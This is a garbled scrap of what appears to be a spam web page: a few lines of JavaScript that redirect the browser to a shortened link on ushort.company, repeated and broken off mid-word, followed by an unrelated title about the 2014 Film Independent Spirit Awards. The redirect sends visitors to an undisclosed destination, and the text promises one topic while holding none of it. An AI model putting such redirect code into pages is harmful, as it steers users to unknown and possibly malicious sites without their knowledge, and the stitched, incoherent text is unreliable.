
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 Film Independent Spirit Awards